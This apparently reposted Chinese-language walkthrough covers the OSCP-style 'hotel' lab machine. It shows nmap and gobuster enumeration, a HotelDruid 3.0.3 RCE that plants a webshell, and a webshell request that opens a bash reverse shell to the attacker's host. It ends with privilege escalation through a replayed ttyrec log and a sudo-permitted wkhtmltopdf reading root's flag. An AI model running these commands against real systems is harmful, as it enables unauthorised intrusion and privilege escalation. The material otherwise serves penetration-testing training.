
OSCP 靶场

靶场介绍
|
hotel |
easy |
oteldriud 3.0.3getshell、ttylog提权、wkhtmltopdf利用 |
信息收集
主机发现
nmap -sn 192.168.31.0/24端口扫描
┌──(root㉿kali)-[~]
└─# nmap -sV -A -p- -T4 192.168.31.210
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-14 00:20 EST
Nmap scan report for 192.168.31.210
Host is up (0.00087s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 06:1f:a2:25:19:45:2b:2f:44:cc:74:7a:e2:9b:ab:ac (RSA)
| 256 6f:b9:da:fb:eb:6b:4c:de:33:63:b7:ce:f0:2f:f7:cd (ECDSA)
|_ 256 84:fb:1d:5c:4c:c6:60:e8:47:d8:2f:a0:92:8e:fb:18 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Hoteldruid
|_http-server-header: nginx/1.18.0
MAC Address: 08:00:27:1E:19:BD (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.0 - 5.5
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE
HOP RTT ADDRESS
1 0.87 ms 192.168.31.210
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.87 seconds
目录扫描
gobuster dir -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.31.210 -x html,php,txt -e
└─# gobuster dir -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.31.210 -x html,php,txt -e
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.31.210
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,php,txt
[+] Expanded: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
http://192.168.31.210/index.html (Status: 200) [Size: 398]
http://192.168.31.210/img (Status: 301) [Size: 169] [--> http://192.168.31.210/img/]
http://192.168.31.210/themes (Status: 301) [Size: 169] [--> http://192.168.31.210/themes/]
http://192.168.31.210/doc (Status: 301) [Size: 169] [--> http://192.168.31.210/doc/]
http://192.168.31.210/includes (Status: 301) [Size: 169] [--> http://192.168.31.210/includes/]
http://192.168.31.210/README (Status: 200) [Size: 204]
http://192.168.31.210/api.php (Status: 200) [Size: 0]
http://192.168.31.210/COPYING (Status: 200) [Size: 34520]
http://192.168.31.210/dati (Status: 301) [Size: 169] [--> http://192.168.31.210/dati/]
http://192.168.31.210/clienti.php (Status: 200) [Size: 53405]
Progress: 882240 / 882244 (100.00%)
===============================================================
Finished
===============================================================权限获取
搜索hoteldriud 3.0.3 发现存在RCE
我们直接从kali 上获取脚本
利用exp 上传webshell
http://192.168.31.210/dati/selectappartamenti.php?cmd=bash+-c+%27bash+-i+%3E%26/dev/tcp/192.168.31.181/8888+0%3E%261%27获取一个交互式的shell(tty shell)
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl+z快捷键
stty -a
stty raw -echo;fg
reset权限提升

在html 目录下发现ttylog ,查看了是个日志记录的程序
https://ubunlog.com/zh-CN/ttyrec%E8%AE%B0%E5%BD%95%E7%BB%88%E7%AB%AF%E6%B4%BB%E5%8A%A8/我们使用ttyplay 命令播放记录,获取到person 的账号密码
sudo -l 命令查看wkhtmltopdf 程序不需要密码,可以尝试利用他进行提权。
person@MiWiFi-R4ACv2-srv:~$ sudo -l
sudo: unable to resolve host MiWiFi-R4ACv2-srv: No existe ninguna dirección asociada al nombre
Matching Defaults entries for person on MiWiFi-R4ACv2-srv:
env_reset, mail_badpass,
secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binUser person may run the following commands on MiWiFi-R4ACv2-srv:
(root) NOPASSWD: /usr/bin/wkhtmltopdf
wkhtmltopdf是wkhtmltoimage开源 (LGPLv3) 命令行工具,可使用 Qt WebKit 渲染引擎将 HTML 渲染为 PDF 和各种图像格式。它们完全“无头”运行,不需要显示或显示服务。
本来要读取shadow文件的,但是失败了。最后直接利用该命令读取root.txt flag
sudo wkhtmltopdf /root/root.txt /tmp/root.pdf
php -S 0.0.0.0:12345
End “点赞、在看与分享都是莫大的支持”
原文始发于微信公众号(贝雷帽SEC):【OSCP】hotel
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-





















评论